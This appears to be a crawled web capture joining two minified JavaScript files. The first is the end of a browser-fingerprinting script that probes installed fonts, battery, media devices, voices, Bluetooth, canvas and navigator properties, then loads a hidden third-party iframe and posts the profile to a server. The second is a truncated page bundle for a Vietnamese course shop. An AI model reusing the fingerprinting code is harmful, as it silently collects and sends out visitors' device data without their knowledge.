        "B612 Mono",
        "Bad Script",
        "Bahianita",
        "Bai Jamjuree",
        "Baloo",
        "Baloo Bhai",
        "Baloo Bhaijaan",
        "Baloo Bhaina",
        "Baloo Chettan",
        "Baloo Da",
        "Baloo Paaji",
        "Baloo Tamma",
        "Baloo Tammudu",
        "Baloo Thambi",
        "Bangers",
        "Barlow",
        "Barlow Condensed",
        "Barlow Semi Condensed",
        "Barriecito",
        "Basic",
        "Battambang",
        "Baumans",
        "Bayon",
        "Be Vietnam",
        "Bebas Neue",
        "Belgrano",
        "Bellefair",
        "Belleza",
        "BenchNine",
        "Beth Ellen",
        "Big Shoulders Display",
        "Big Shoulders Text",
        "Bigelow Rules",
        "Bigshot One",
        "Bilbo",
        "Bilbo Swash Caps",
        "BioRhyme",
        "BioRhyme Expanded",
        "Biryani",
        "Bitter",
        "Black And White Picture",
        "Black Han Sans",
        "Black Ops One",
        "Blinker",
        "Bokor",
        "Bonbon",
        "Bowlby One",
        "Brawler",
        "Bubbler One",
        "Buda",
        "Buenard",
        "Bungee",
        "Bungee Hairline",
        "Bungee Inline",
        "Bungee Outline",
        "Bungee Shade",
        "Butcherman",
        "Butterfly Kids",
        "Cabin Condensed",
        "Cabin Sketch",
        "Caesar Dressing",
        "Cagliostro",
        "Cairo",
        "Cambay",
        "Cambo",
        "Candal",
        "Cantata One",
        "Cantora One",
        "Capriola",
        "Cardo",
        "Carme",
        "Carrois Gothic",
        "Carter One",
        "Catamaran",
        "Caudex",
        "Caveat",
        "Caveat Brush",
        "Cedarville Cursive",
        "Ceviche One",
        "Chakra Petch",
        "Changa",
        "Changa One",
        "Chango",
        "Charm",
        "Charmonman",
        "Chathura",
        "Chau Philomene One",
        "Chela One",
        "Chelsea Market",
        "Chenla",
        "Cherry Cream Soda",
        "Cherry Swash",
        "Chicle",
        "Chivo",
        "Chonburi",
        "Cinzel Decorative",
        "Clicker Script",
        "Coda Caption",
        "Codystar",
        "Coiny",
        "Combo",
        "Coming Soon",
        "Concert One",
        "Condiment",
        "Content",
        "Contrail One",
        "Convergence",
        "Copse",
        "Corben",
        "Cormorant",
        "Cormorant Garamond",
        "Cormorant Infant",
        "Cormorant SC",
        "Cormorant Unicase",
        "Cormorant Upright",
        "Courgette",
        "Coustard",
        "Covered By Your Grace",
        "Crafty Girls",
        "Creepster",
        "Crete Round",
        "Crimson Pro",
        "Crimson Text",
        "Croissant One",
        "Crushed",
        "Cuprum",
        "Cute Font",
        "Cutive",
        "Cutive Mono",
        "DM Sans",
        "DM Serif Display",
        "DM Serif Text",
        "Damion",
        "Dangrek",
        "Darker Grotesque",
        "David Libre",
        "Dawning of a New Day",
        "Days One",
        "Dekko",
        "Delius",
        "Delius Swash Caps",
        "Delius Unicase",
        "Della Respira",
        "Denk One",
        "Devonshire",
        "Dhurjati",
        "Didact Gothic",
        "Diplomata",
        "Diplomata SC",
        "Do Hyeon",
        "Dokdo",
        "Domine",
        "Donegal One",
        "Doppio One",
        "Dorsa",
        "Dr Sugiyama",
        "Duru Sans",
        "EB Garamond",
        "Eagle Lake",
        "East Sea Dokdo",
        "Eater",
        "Economica",
        "Eczar",
        "El Messiri",
        "Electrolize",
        "Elsie",
        "Elsie Swash Caps",
        "Emblema One",
        "Emilys Candy",
        "Encode Sans",
        "Encode Sans Condensed",
        "Encode Sans Expanded",
        "Encode Sans Semi Condensed",
        "Encode Sans Semi Expanded",
        "Engagement",
        "Englebert",
        "Enriqueta",
        "Erica One",
        "Esteban",
        "Euphoria Script",
        "Ewert",
        "Exo",
        "Exo 2",
        "Expletus Sans",
        "Fahkwang",
        "Fanwood Text",
        "Farro",
        "Farsan",
        "Fascinate Inline",
        "Faster One",
        "Fasthand",
        "Fauna One",
        "Faustina",
        "Federant",
        "Federo",
        "Felipa",
        "Fenix",
        "Fira Code",
        "Fira Sans",
        "Fira Sans Condensed",
        "Fira Sans Extra Condensed",
        "Fjalla One",
        "Fjord One",
        "Flavors",
        "Fondamento",
        "Fontdiner Swanky",
        "Forum",
        "Frank Ruhl Libre",
        "Freckle Face",
        "Fredoka One",
        "Fresca",
        "Frijole",
        "Fruktur",
        "Fugaz One",
        "Gabriela",
        "Gaegu",
        "Gafata",
        "Galada",
        "Galdeano",
        "Galindo",
        "Gamja Flower",
        "Geo",
        "Geostar",
        "Geostar Fill",
        "Germania One",
        "Gidugu",
        "Gilda Display",
        "Give You Glory",
        "Glass Antiqua",
        "Gloria Hallelujah",
        "Goblin One",
        "Gochi Hand",
        "Gorditas",
        "Gothic A1",
        "Goudy Bookletter 1911",
        "Graduate",
        "Gravitas One",
        "Grenze",
        "Griffy",
        "Gruppo",
        "Gudea",
        "Gugi",
        "Gurajada",
        "Habibi",
        "Halant",
        "Hammersmith One",
        "Hanalei",
        "Hanalei Fill",
        "Handlee",
        "Hanuman",
        "Happy Monkey",
        "Harmattan",
        "Headland One",
        "Heebo",
        "Hepta Slab",
        "Herr Von Muellerhoff",
        "Hi Melody",
        "Hind",
        "Hind Guntur",
        "Hind Madurai",
        "Hind Siliguri",
        "Hind Vadodara",
        "Holtwood One SC",
        "Homemade Apple",
        "Homenaje",
        "IBM Plex Mono",
        "IBM Plex Sans",
        "IBM Plex Sans Condensed",
        "IBM Plex Serif",
        "IM Fell DW Pica",
        "IM Fell DW Pica SC",
        "IM Fell Double Pica",
        "IM Fell Double Pica SC",
        "IM Fell English",
        "IM Fell English SC",
        "IM Fell French Canon",
        "IM Fell French Canon SC",
        "IM Fell Great Primer",
        "IM Fell Great Primer SC",
        "Iceberg",
        "Iceland",
        "Imprima",
        "Inika",
        "Inknut Antiqua",
        "Irish Grover",
        "Istok Web",
        "Italiana",
        "Italianno",
        "Itim",
        "Jacques Francois",
        "Jacques Francois Shadow",
        "Jaldi",
        "Jim Nightshade",
        "Jockey One",
        "Jolly Lodger",
        "Jomhuria",
        "Josefin Sans",
        "Joti One",
        "Jua",
        "Julee",
        "Junge",
        "Jura",
        "Just Me Again Down Here",
        "K2D",
        "Kadwa",
        "Kalam",
        "Kameron",
        "Kanit",
        "Kantumruy",
        "Karla",
        "Karma",
        "Katibeh",
        "Kavivanar",
        "Kavoon",
        "Kdam Thmor",
        "Keania One",
        "Kelly Slab",
        "Kenia",
        "Khand",
        "Khmer",
        "Khula",
        "Kirang Haerang",
        "Kite One",
        "Knewave",
        "KoHo",
        "Kodchasan",
        "Kosugi",
        "Kosugi Maru",
        "Kotta One",
        "Koulen",
        "Kranky",
        "Kreon",
        "Krona One",
        "Krub",
        "Kulim Park",
        "Kumar One",
        "Kumar One Outline",
        "Kurale",
        "La Belle Aurore",
        "Lacquer",
        "Laila",
        "Lakki Reddy",
        "Lalezar",
        "Lancelot",
        "Lateef",
        "League Script",
        "Leckerli One",
        "Ledger",
        "Lekton",
        "Lemon",
        "Lemonada",
        "Lexend Deca",
        "Lexend Exa",
        "Lexend Giga",
        "Lexend Mega",
        "Lexend Peta",
        "Lexend Tera",
        "Lexend Zetta",
        "Libre Barcode 128",
        "Libre Barcode 128 Text",
        "Libre Barcode 39",
        "Libre Barcode 39 Extended",
        "Libre Barcode 39 Extended Text",
        "Libre Barcode 39 Text",
        "Libre Baskerville",
        "Libre Caslon Display",
        "Libre Caslon Text",
        "Libre Franklin",
        "Life Savers",
        "Lilita One",
        "Lily Script One",
        "Limelight",
        "Literata",
        "Liu Jian Mao Cao",
        "Livvic",
        "Londrina Outline",
        "Londrina Shadow",
        "Londrina Sketch",
        "Londrina Solid",
        "Long Cang",
        "Lora",
        "Love Ya Like A Sister",
        "Loved by the King",
        "Lovers Quarrel",
        "Luckiest Guy",
        "Lusitana",
        "Lustria",
        "M PLUS 1p",
        "M PLUS Rounded 1c",
        "Ma Shan Zheng",
        "Macondo",
        "Macondo Swash Caps",
        "Mada",
        "Magra",
        "Maitree",
        "Major Mono Display",
        "Mako",
        "Mali",
        "Mallanna",
        "Mandali",
        "Mansalva",
        "Manuale",
        "Marcellus",
        "Marcellus SC",
        "Marck Script",
        "Margarine",
        "Markazi Text",
        "Marko One",
        "Marmelad",
        "Martel",
        "Martel Sans",
        "Marvel",
        "Mate",
        "Mate SC",
        "Material Icons",
        "Maven Pro",
        "McLaren",
        "Meddon",
        "MedievalSharp",
        "Medula One",
        "Meera Inimai",
        "Megrim",
        "Meie Script",
        "Merienda",
        "Merienda One",
        "Merriweather",
        "Merriweather Sans",
        "Metal Mania",
        "Metrophobic",
        "Michroma",
        "Milonga",
        "Miltonian",
        "Miltonian Tattoo",
        "Mina",
        "Miniver",
        "Miriam Libre",
        "Mirza",
        "Miss Fajardose",
        "Mitr",
        "Modak",
        "Mogra",
        "Molengo",
        "Molle",
        "Monda",
        "Monofett",
        "Monsieur La Doulaise",
        "Montaga",
        "Montez",
        "Montserrat Subrayada",
        "Moul",
        "Moulpali",
        "Mountains of Christmas",
        "Mouse Memoirs",
        "Mr Bedfort",
        "Mr Dafoe",
        "Mr De Haviland",
        "Mrs Saint Delafield",
        "Mrs Sheppards",
        "Mukta",
        "Mukta Mahee",
        "Mukta Malar",
        "Mukta Vaani",
        "Mystery Quest",
        "NTR",
        "Nanum Gothic Coding",
        "Neucha",
        "Neuton",
        "New Rocker",
        "Niconne",
        "Niramit",
        "Nokora",
        "Norican",
        "Nosifer",
        "Notable",
        "Nothing You Could Do",
        "Noticia Text",
        "Noto Sans HK",
        "Noto Sans JP",
        "Noto Sans KR",
        "Noto Sans SC",
        "Noto Sans TC",
        "Noto Serif JP",
        "Noto Serif KR",
        "Noto Serif SC",
        "Noto Serif TC",
        "Nova Mono",
        "Numans",
        "Nunito Sans",
        "Odor Mean Chey",
        "Offside",
        "Old Standard TT",
        "Oldenburg",
        "Oleo Script",
        "Oleo Script Swash Caps",
        "Oranienbaum",
        "Orbitron",
        "Oregano",
        "Orienta",
        "Original Surfer",
        "Over the Rainbow",
        "Overlock",
        "Overlock SC",
        "Overpass Mono",
        "Ovo",
        "Oxygen Mono",
        "Palanquin",
        "Palanquin Dark",
        "Pangolin",
        "Paprika",
        "Parisienne",
        "Passero One",
        "Passion One",
        "Pathway Gothic One",
        "Patrick Hand",
        "Pattaya",
        "Patua One",
        "Pavanam",
        "Paytone One",
        "Peddana",
        "Peralta",
        "Petit Formal Script",
        "Petrona",
        "Philosopher",
        "Piedra",
        "Pinyon Script",
        "Pirata One",
        "Plaster",
        "Play",
        "Playball",
        "Podkova",
        "Poller One",
        "Poly",
        "Pompiere",
        "Pontano Sans",
        "Poor Story",
        "Poppins",
        "Port Lligat Sans",
        "Port Lligat Slab",
        "Pragati Narrow",
        "Prata",
        "Preahvihear",
        "Pridi",
        "Princess Sofia",
        "Prociono",
        "Prompt",
        "Prosto One",
        "Proza Libre",
        "Public Sans",
        "Puritan",
        "Purple Purse",
        "Quando",
        "Quantico",
        "Quattrocento",
        "Quattrocento Sans",
        "Questrial",
        "Quintessential",
        "Qwigley",
        "Radley",
        "Rajdhani",
        "Rakkas",
        "Raleway Dots",
        "Ramabhadra",
        "Ramaraja",
        "Rambla",
        "Rammetto One",
        "Ranchers",
        "Rancho",
        "Ranga",
        "Rationale",
        "Ravi Prakash",
        "Red Hat Display",
        "Red Hat Text",
        "Reem Kufi",
        "Reenie Beanie",
        "Revalia",
        "Rhodium Libre",
        "Ribeye",
        "Ribeye Marrow",
        "Righteous",
        "Risque",
        "Roboto Mono",
        "Rochester",
        "Rokkitt",
        "Romanesco",
        "Ropa Sans",
        "Rosario",
        "Rosarivo",
        "Rozha One",
        "Rubik",
        "Rubik Mono One",
        "Ruda",
        "Rufina",
        "Ruge Boogie",
        "Ruluko",
        "Rum Raisin",
        "Ruslan Display",
        "Russo One",
        "Ruthie",
        "Rye",
        "Sacramento",
        "Sahitya",
        "Sail",
        "Saira",
        "Saira Condensed",
        "Saira Extra Condensed",
        "Saira Semi Condensed",
        "Saira Stencil One",
        "Salsa",
        "Sanchez",
        "Sancreek",
        "Sansita",
        "Sarabun",
        "Sarala",
        "Sarina",
        "Sarpanch",
        "Satisfy",
        "Sawarabi Gothic",
        "Sawarabi Mincho",
        "Scada",
        "Schoolbell",
        "Scope One",
        "Seaweed Script",
        "Secular One",
        "Sedgwick Ave",
        "Sedgwick Ave Display",
        "Sevillana",
        "Seymour One",
        "Shadows Into Light",
        "Shadows Into Light Two",
        "Shanti",
        "Share",
        "Share Tech",
        "Share Tech Mono",
        "Shojumaru",
        "Short Stack",
        "Shrikhand",
        "Siemreap",
        "Sigmar One",
        "Signika",
        "Signika Negative",
        "Simonetta",
        "Single Day",
        "Sintony",
        "Sirin Stencil",
        "Skranji",
        "Slabo 13px",
        "Slabo 27px",
        "Slackey",
        "Smythe",
        "Snippet",
        "Snowburst One",
        "Sofadi One",
        "Song Myung",
        "Sonsie One",
        "Space Mono",
        "Spectral",
        "Spectral SC",
        "Spinnaker",
        "Spirax",
        "Squada One",
        "Sree Krushnadevaraya",
        "Sriracha",
        "Srisakdi",
        "Staatliches",
        "Stalemate",
        "Stalinist One",
        "Stardos Stencil",
        "Stint Ultra Condensed",
        "Stint Ultra Expanded",
        "Stoke",
        "Strait",
        "Stylish",
        "Suez One",
        "Sumana",
        "Sunflower",
        "Sunshiney",
        "Supermercado One",
        "Sura",
        "Suranna",
        "Suravaram",
        "Suwannaphum",
        "Swanky and Moo Moo",
        "Syncopate",
        "Tajawal",
        "Taprom",
        "Tauri",
        "Taviraj",
        "Teko",
        "Telex",
        "Tenali Ramakrishna",
        "Tenor Sans",
        "Text Me One",
        "Thasadith",
        "The Girl Next Door",
        "Tienne",
        "Tillana",
        "Timmana",
        "Titillium Web",
        "Tomorrow",
        "Trade Winds",
        "Trirong",
        "Trochut",
        "Trykker",
        "Tulpen One",
        "Turret Road",
        "Underdog",
        "Unica One",
        "UnifrakturCook",
        "UnifrakturMaguntia",
        "Unkempt",
        "Unlock",
        "Unna",
        "VT323",
        "Vampiro One",
        "Varela",
        "Varela Round",
        "Vast Shadow",
        "Vesper Libre",
        "Vibes",
        "Vibur",
        "Vidaloka",
        "Viga",
        "Voces",
        "Volkhov",
        "Vollkorn",
        "Vollkorn SC",
        "Voltaire",
        "Waiting for the Sunrise",
        "Wallpoet",
        "Walter Turncoat",
        "Warnes",
        "Wendy One",
        "Wire One",
        "Work Sans",
        "Yanone Kaffeesatz",
        "Yantramanav",
        "Yatra One",
        "Yeon Sung",
        "Yesteryear",
        "ZCOOL KuaiLe",
        "ZCOOL QingKe HuangYou",
        "ZCOOL XiaoWei",
        "Zeyada",
        "Zhi Mang Xing",
        "Zilla Slab",
        "Zilla Slab Highlight",
        "Aqua Kana",
        "Aqua Kana Bold",
        "Helvetica LT MM",
        "Helvetica Neue Desk UI",
        "Helvetica Neue Desk UI Bold",
        "Helvetica Neue Desk UI Bold Italic",
        "Helvetica Neue Desk UI Italic",
        "Helvetica Neue DeskInterface",
        "Times LT MM",
      ];
      try {
        return new Promise(function (e, i) {
          try {
            var o = a.map(function (a) {
              try {
                var e = new FontFace(a, `local("${a}")`);
                return new Promise(function (i, o) {
                  try {
                    e.load()
                      .then(function (e) {
                        i({ font: a, success: !0 });
                      })
                      .catch(function (a) {
                        i({ font: null, success: !1 });
                      });
                  } catch (a) {
                    i({ value: null, success: !1 });
                  }
                });
              } catch (a) {
                return Promise.resolve({ value: null, success: !1 });
              }
            });
            Promise.all(o).then(function (a) {
              try {
                (a = a
                  .filter(function (a) {
                    return a.success;
                  })
                  .map(function (a) {
                    return a.font;
                  })),
                  e(a);
              } catch (a) {
                e([]);
              }
            });
          } catch (a) {
            return e([]);
          }
        });
      } catch (a) {
        return Promise.resolve([]);
      }
      return Promise.resolve([]);
    }
    function GetFonts() {
      return new Promise(function (a, e) {
        GetFonts1().then(function (e) {
          GetFonts2().then(function (i) {
            e.forEach(function (a) {
              i.indexOf(a) < 0 && i.push(a);
            }),
              a(i);
          });
        });
      });
    }
    var _LastTimePosted = new LastTimePosted();
    if (_LastTimePosted.NeedToPost()) {
      var _BrowserProperties = new BrowserProperties();
      function receiveMessage(a) {
        "cookiesset" == a.data &&
          GetBatteryInfo(function (a) {
            var e = !1,
              i = Date.now();
            try {
              var o = a.result,
                t = {};
              (t.hasBatteryApi = o.HasBatteryApi),
                (t.hasBatteryDevice = o.DeviceHasBattery),
                GetStorageSize().then(function (a) {
                  GetKeyboardLayout().then(function (e) {
                    GetMediaDevices().then(function (i) {
                      GetVoices().then(function (o) {
                        GetUserAgentData().then(function (r) {
                          GetCodecsData().then(function (n) {
                            GetBluetoothData().then(function (l) {
                              PerfectCanvasPrecomputed(GetCustomPCServerKey(), pc_request).then(function (d) {
                                d && (t.canvas_precomputed = d),
                                  (t.media = i),
                                  (t.speech = o),
                                  (t.keyboard2 = e),
                                  (t.useragentdata = r),
                                  (t.bluetooth = l.IsAvailable),
                                  (t.codecs = n),
                                  (t.storage = a),
                                  _BrowserProperties
                                    .Prepare(t)
                                    .then(function (a) {
                                      new ServerPoster().Post(a);
                                    })
                                    .catch(function (a) {
                                      throw a;
                                    });
                              });
                            });
                          });
                        });
                      });
                    });
                  });
                });
            } catch (a) {
              (e = !0), errors.push(a.message);
            }
            window.FingerPrintSwitcherReport && window.FingerPrintSwitcherReport(e, errors, Date.now() - i);
          });
      }
      _BrowserProperties.AddItem(new BrowserObjectPropertyItemJsEvalMulti("window.navigator.userAgent")),
        _BrowserProperties.AddItem(new BrowserObjectPropertyItemJsEvalMulti("window.navigator.hardwareConcurrency")),
        _BrowserProperties.AddItem(
          new BrowserObjectPropertyItemJsEvalMulti("window.screen && window.innerWidth && window.innerHeight")
        ),
        _BrowserProperties.AddItem(new BrowserObjectPropertyItemJsEvalMulti("window.outerWidth && window.outerHeight")),
        _BrowserProperties.AddItem(new BrowserPluginsProperties()),
        _BrowserProperties.AddItem(new WebGLData()),
        _BrowserProperties.AddItem(new AudioData()),
        _BrowserProperties.AddItem(new NativeCodeData()),
        _BrowserProperties.AddItem(new WebrtcCodecsData()),
        _BrowserProperties.AddItem(new FeaturesData()),
        _BrowserProperties.AddItem(new JavaEnabled()),
        _BrowserProperties.AddItem(new CustomFeatures()),
        _BrowserProperties.AddItem(new SystemFonts()),
        _BrowserProperties.AddItem(new SystemColors()),
        _BrowserProperties.AddItem(new ChromeAppRuntime()),
        _BrowserProperties.AddItem(new DevicePixelRatio()),
        _BrowserProperties.AddItem(new CssData()),
        _BrowserProperties.AddItem(
          new BrowserObjectPropertyItemJsEvalMulti("window.navigator", {
            refs_depth: 3,
            refs_depth_find: 1,
            get_object_id: function (a) {
              return "";
            },
            emulate_functions: function (a) {
              if (void 0 !== window.navigator) {
                if (void 0 !== window.navigator.plugins) {
                  if (a === window.navigator.plugins.item) return "function(item){return window.navigator.plugins[item]}";
                  if (a === window.navigator.plugins.namedItem)
                    return "function(item){var length=window.navigator.plugins.length;for(var i=0;i<length;i++){var p = window.navigator.plugins[i];if(p.name == item)return p}}";
                }
                if (void 0 !== window.navigator.mimeTypes) {
                  if (a === window.navigator.mimeTypes.item)
                    return "function(item){return window.navigator.mimeTypes[item]}";
                  if (a === window.navigator.mimeTypes.namedItem)
                    return "function(item){var length=window.navigator.mimeTypes.length;for(var i=0;i<length;i++){var p = window.navigator.mimeTypes[i];if(p.type == item)return p}}";
                }
                if (void 0 !== window.navigator.taintEnabled && a === window.navigator.taintEnabled)
                  return "function(){return " + (window.navigator.taintEnabled() ? "true" : "false") + "}";
                if (void 0 !== window.navigator.isApplicationInstalled && a === window.navigator.isApplicationInstalled)
                  return "function(){return false}";
              }
              return null;
            },
            get_alias: function (a) {
              if (void 0 !== window.navigator) {
                if (void 0 !== window.navigator.storage && window.navigator.storage == a)
                  return ["window.navigator.storage", "window.navigator"];
                if (void 0 !== window.navigator.plugins && window.navigator.plugins == a)
                  return ["window.navigator.plugins", "window.navigator"];
                if (void 0 !== window.navigator.mimeTypes && window.navigator.mimeTypes == a)
                  return ["window.navigator.mimeTypes", "window.navigator"];
                if (void 0 !== window.navigator.userAgent && window.navigator.userAgent == a)
                  return ["window.navigator.userAgent", "window.navigator"];
                if (void 0 !== window.navigator.language && window.navigator.language == a)
                  return ["window.navigator.language", "window.navigator"];
                if (void 0 !== window.navigator.systemLanguage && window.navigator.systemLanguage == a)
                  return ["window.navigator.language", "window.navigator"];
                if (void 0 !== window.navigator.userLanguage && window.navigator.userLanguage == a)
                  return ["window.navigator.language", "window.navigator"];
                if (void 0 !== window.navigator.browserLanguage && window.navigator.browserLanguage == a)
                  return ["window.navigator.language", "window.navigator"];
                if (void 0 !== window.navigator.languages && window.navigator.languages == a)
                  return ["window.navigator.languages", "window.navigator"];
                if (void 0 !== window.navigator.mediaDevices && window.navigator.mediaDevices == a)
                  return ["window.navigator.mediaDevices", "window.navigator"];
                if (void 0 !== window.navigator.webkitTemporaryStorage && window.navigator.webkitTemporaryStorage == a)
                  return ["window.navigator.webkitTemporaryStorage", "window.navigator"];
                if (void 0 !== window.navigator.webkitPersistentStorage && window.navigator.webkitPersistentStorage == a)
                  return ["window.navigator.webkitPersistentStorage", "window.navigator"];
                if (void 0 !== window.navigator.getBattery && window.navigator.getBattery == a)
                  return ["window.navigator.getBattery", "window.navigator"];
                if (void 0 !== window.navigator.sendBeacon && window.navigator.sendBeacon == a)
                  return ["window.navigator.sendBeacon", "window.navigator"];
                if (
                  void 0 !== window.navigator.requestMediaKeySystemAccess &&
                  window.navigator.requestMediaKeySystemAccess == a
                )
                  return ["window.navigator.requestMediaKeySystemAccess", "window.navigator"];
                if (void 0 !== window.navigator.getGamepads && window.navigator.getGamepads == a)
                  return ["window.navigator.getGamepads", "window.navigator"];
                if (void 0 !== window.navigator.webkitGetUserMedia && window.navigator.webkitGetUserMedia == a)
                  return ["window.navigator.webkitGetUserMedia", "window.navigator"];
                if (void 0 !== window.navigator.javaEnabled && window.navigator.javaEnabled == a)
                  return ["window.navigator.javaEnabled", "window.navigator"];
                if (void 0 !== window.navigator.vibrate && window.navigator.vibrate == a)
                  return ["window.navigator.vibrate", "window.navigator"];
                if (void 0 !== window.navigator.requestMIDIAccess && window.navigator.requestMIDIAccess == a)
                  return ["window.navigator.requestMIDIAccess", "window.navigator"];
                if (void 0 !== window.navigator.permissions && window.navigator.permissions == a)
                  return ["window.navigator.permissions", "window.navigator"];
                if (void 0 !== window.navigator.presentation && window.navigator.presentation == a)
                  return ["window.navigator.presentation", "window.navigator"];
                if (void 0 !== window.navigator.registerProtocolHandler && window.navigator.registerProtocolHandler == a)
                  return ["window.navigator.registerProtocolHandler", "window.navigator"];
                if (void 0 !== window.navigator.getUserMedia && window.navigator.getUserMedia == a)
                  return ["window.navigator.getUserMedia", "window.navigator"];
                if (void 0 !== window.navigator.mozGetUserMedia && window.navigator.mozGetUserMedia == a)
                  return ["window.navigator.getUserMedia", "window.navigator"];
                if (
                  void 0 !== window.navigator.unregisterProtocolHandler &&
                  window.navigator.unregisterProtocolHandler == a
                )
                  return ["window.navigator.unregisterProtocolHandler", "window.navigator"];
                if (void 0 !== window.navigator.geolocation && window.navigator.geolocation == a)
                  return ["window.navigator.geolocation", "window.navigator"];
                if (void 0 !== window.navigator.credentials && window.navigator.credentials == a)
                  return ["window.navigator.credentials", "window.navigator"];
                if (void 0 !== window.navigator.serviceWorker && window.navigator.serviceWorker == a)
                  return ["window.navigator.serviceWorker", "window.navigator"];
              }
              return null;
            },
            get_all_properties: function (a) {
              var e = [];
              for (var i in a) e.push(i);
              var o = e.indexOf("plugins");
              return o > -1 && e.splice(o, 1), (o = e.indexOf("mimeTypes")) > -1 && e.splice(o, 1), e;
            },
          })
        ),
        window.addEventListener("message", receiveMessage, !1);
      var ifrm = document.createElement("iframe");
      ifrm.setAttribute("src", document.location.protocol + "//fingerprints.bablosoft.com/setcookies"),
        (ifrm.style.display = "none"),
        document.body.appendChild(ifrm);
    } else if (null != localStorage.getItem("FP")) {
      var _PerfectCanvas = new PerfectCanvas(localStorage.getItem("FP"), GetCustomPCServerKey());
      _PerfectCanvas.Start();
    }
  }
  

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://vietstem.com/_next/static/chunks/pages/trang-chu-1aef75e9f759ff05.js
body_size: 8125
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[403],{52322:function(e,s,t){(window.__NEXT_P=window.__NEXT_P||[]).push(["/trang-chu",function(){return t(97315)}])},97315:function(e,s,t){"use strict";t.r(s),t.d(s,{__N_SSG:function(){return H},default:function(){return trang_chu}});var i=t(85893),c=t(19755),n=t.n(c),r=t(75472),l=t.n(r),a=t(9008),o=t.n(a),h=t(89755),d=t.n(h),x=t(41664),m=t.n(x),u=t(67294),p=t(81043),g=t(45538),v=t(71911);t(82793);var _=t(30719),f=t(75298),N=t(57040),j=t(34454),b=t(15e3),w=t(37229),T=t(59746),y=t(80287),components_FormattedPrice=e=>{let{price:s,className:t,onClick:c}=e;return(0,i.jsx)("div",{className:t,onClick:c,style:{cursor:c?"pointer":"default"},children:(e=>{try{return e.toLocaleString("vi-VN")+" VNĐ"}catch(e){return console.error("Error formatting price:",e),"0 VNĐ"}})(s)})},S=t(73773),E=t.n(S),H=!0,trang_chu=e=>{var s,t,c;let{mainSliders:r,coursesOnline1:a,coursesOnline2:h}=e,x=(0,p.I0)(),[S,H]=(0,u.useState)(!0),[k,C]=(0,u.useState)(),[I,P]=(0,u.useState)(!1),[V,M]=(0,u.useState)(""),[O,R]=(0,u.useState)(""),[G,A]=(0,u.useState)(""),[B,L]=(0,u.useState)(0),[U,F]=(0,u.useState)(!0),[W,q]=(0,u.useState)([]),[K,D]=(0,u.useState)([]),[z,Q]=(0,u.useState)([]),[Y,J]=(0,u.useState)([]),[X,$]=(0,u.useState)([]),[Z,ee]=(0,u.useState)(!1),[es,et]=(0,u.useState)([]),[ei,ec]=(0,u.useState)([]);(0,u.useEffect)(()=>{let{localStorage:e}=(0,y.HP)();F(e)},[]),(0,u.useEffect)(()=>{{let e=document.getElementById("list");window.addEventListener("scroll",()=>{((null==e?void 0:e.clientHeight)||0)+((null==e?void 0:e.offsetTop)||0)-window.scrollY-window.innerHeight<2&&L(e=>e+1)})}},["object"]),(0,u.useEffect)(()=>{let e=document.getElementById("list");((null==e?void 0:e.clientHeight)||1e9)<=window.innerHeight&&(null==e?void 0:e.clientHeight)&&L(e=>e+1)},[z]);let getFeedbacks=async()=>{try{let e=await f.zs.feedbackFind({filter:JSON.stringify({order:"createdAt DESC",where:{status:"active",kind:"parents"}})})();$(e)}catch(e){console.error("Error fetching feedbacks:",e)}},getImagesHomes=async()=>{try{let e=await f.P9.imageFind({filter:JSON.stringify({where:{active:!0},fields:["id","thumbnail","title","categories","position","url","active"]})})(),s=l()(e.filter(e=>"paper"===e.categories),["position"],["asc"]),t=l()(e.filter(e=>"home"===e.categories),["createdAt"],["desc"]);et(t),ec(s)}catch(e){console.error("Error fetching images:",e)}},getProduct=async()=>{try{let e=await f.oe.productFind({filter:JSON.stringify({fields:["id","url","thumbnail","name","price","row","position","kind"]})})(),s=e.filter(e=>"2"==e.kind),t=l()(s.filter(e=>1===e.row),["position"],["asc"]),i=l()(s.filter(e=>2===e.row),["position"],["asc"]),c=e.filter(e=>"2"!==e.kind),n=l()(c.filter(e=>1===e.row),["position"],["asc"]),r=l()(c.filter(e=>2===e.row),["position"],["asc"]);q(t),console.log("course1",t),D(i),Q(n),J(r)}catch(e){console.error("Error fetching products:",e)}};(0,u.useEffect)(()=>{switch(B){case 1:getProduct();break;case 5:ee(!0);break;case 17:getFeedbacks();break;case 21:getImagesHomes()}},[B]);let addItemToCart=(e,s)=>{if(!U){g.Am.error("Kh\xf4ng thể th\xeam v\xe0o giỏ h\xe0ng. Vui l\xf2ng bật localStorage để sử dụng t\xednh năng n\xe0y.");return}try{let t=(0,T.j)(e,s);x((0,N.Xq)(t)),g.Am.success("Đ\xe3 th\xeam v\xe0o giỏ h\xe0ng")}catch(e){console.error("Error adding to cart:",e),g.Am.error("C\xf3 lỗi xảy ra khi th\xeam v\xe0o giỏ h\xe0ng")}};(0,u.useEffect)(()=>{if(U){let e=(0,y.NW)();e&&"PARTNER"===e.kind&&(!e.voucher||e.voucher.code.length<=0)&&showChangeCode(e)}},[U]);let showChangeCode=e=>{if(!U){g.Am.error("Kh\xf4ng thể hiển thị form đổi m\xe3. Vui l\xf2ng bật localStorage để sử dụng t\xednh năng n\xe0y.");return}setTimeout(()=>{(null==e?void 0:e.kind)!=="PARTNER"||(null==k?void 0:k.id)||n()("#mod-changeCode").modal("show")},1e3)},genSuggestCodeVoucher=e=>{e.length>12&&(e=e.substring(0,12)),M(e+Math.random().toString(36).substr(2,3)),R(e+Math.random().toString(36).substr(2,3)),A(e+Math.random().toString(36).substr(2,3))},isExist=async e=>{if(!U){g.Am.error("Kh\xf4ng thể kiểm tra m\xe3. Vui l\xf2ng bật localStorage để sử dụng t\xednh năng n\xe0y.");return}if(e=e.toUpperCase(),P(!0),!(e.length<3))try{(0,w.f)();let s=await f.$N.voucherFind({filter:JSON.stringify({where:{code:e}})})();(0,w.M)(),s.length>0?(H(!0),genSuggestCodeVoucher(e)):H(!1)}catch(e){(0,w.M)(),H(!0),console.error("Error checking voucher:",e)}},createOrUpdateVoucher=async(e,s)=>{if(e.preventDefault(),!U){g.Am.error("Kh\xf4ng thể tạo m\xe3 giảm gi\xe1. Vui l\xf2ng bật localStorage để sử dụng t\xednh năng n\xe0y.");return}if(s){if(!0===S){g.Am.error("M\xe3 giảm gi\xe1 đ\xe3 tồn tại, xin vui chọn m\xe3 kh\xe1c!");return}try{var t;let e=(0,y.NW)();if(s.accountId=e.id,s.code=null==s?void 0:null===(t=s.code)||void 0===t?void 0:t.toUpperCase(),s.id){let e=await 